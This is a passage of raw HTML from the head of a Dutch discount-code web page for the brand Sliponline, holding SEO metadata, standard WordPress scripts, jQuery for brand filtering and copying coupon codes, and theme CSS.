

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qorting.nl/merken/sliponline-kortingscodes/
body_size: 26411
content:
<!DOCTYPE html>
<html lang="nl">
	<head>
		<!-- Required meta tags -->
		<meta charset="utf-8">
		<meta name="robots" content="NOODP">
		<meta name="googlebot" content="noarchive" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="06EjhtGYVCRSbjwX_6dZD33VxLdC1_8xSNBZJHnJI80" />
		<meta name="p:domain_verify" content="9878f8bae5c1a795db4348f5aa36de8f"/>
		<meta name="verification" content="01b2f6940aeffb39e84820c676a6e0b7" />
		<!-- TradeDoubler site verification 3261560 -->

		<!-- Title & faviconicon -->
		<link rel="icon" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="apple-touch-icon" sizes="180x180" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-180.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-16x16-1.png">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1' as='script'/>

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sliponline kortingscodes | 10% kortingscode: vandaag geverifieerd.</title>
	<meta name="description" content="10% Sliponline kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<link rel="canonical" href="https://qorting.nl/merken/sliponline-kortingscodes/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sliponline Archieven" />
	<meta property="og:description" content="10% Sliponline kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<meta property="og:url" content="https://qorting.nl/merken/sliponline-kortingscodes/" />
	<meta property="og:site_name" content="Qorting.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://qorting.nl/merken/sliponline-kortingscodes/","url":"https://qorting.nl/merken/sliponline-kortingscodes/","name":"Sliponline kortingscodes | 10% kortingscode: vandaag geverifieerd.","isPartOf":{"@id":"https://qorting.nl/#website"},"description":"10% Sliponline kortingscode. Verifieer vandaag nog. Beperkt geldig.","breadcrumb":{"@id":"https://qorting.nl/merken/sliponline-kortingscodes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://qorting.nl/merken/sliponline-kortingscodes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qorting.nl/"},{"@type":"ListItem","position":2,"name":"Sliponline"}]},{"@type":"WebSite","@id":"https://qorting.nl/#website","url":"https://qorting.nl/","name":"Qorting.nl","description":"Kortingscode website","publisher":{"@id":"https://qorting.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qorting.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://qorting.nl/#organization","name":"Qorting.nl","alternateName":"Qorting","url":"https://qorting.nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://qorting.nl/#/schema/logo/image/","url":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","contentUrl":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","width":328,"height":94,"caption":"Qorting.nl"},"image":{"@id":"https://qorting.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/qorting.nl/","https://nl.pinterest.com/qorting/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qorting.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='coder-coupon-pro-css' href='https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/css/coder-coupon-pro-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://qorting.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/normalize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Baloo+Da+2%3Awght%40400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylecss-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/js/coder-coupon-pro-public.js?ver=2.0.0" id="coder-coupon-pro-js"></script>
<link rel="https://api.w.org/" href="https://qorting.nl/wp-json/" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
	padding-bottom: 2rem;
}
.brand_popup_area_new .btn_style-1 {
	padding: 12px 3.5rem;
}
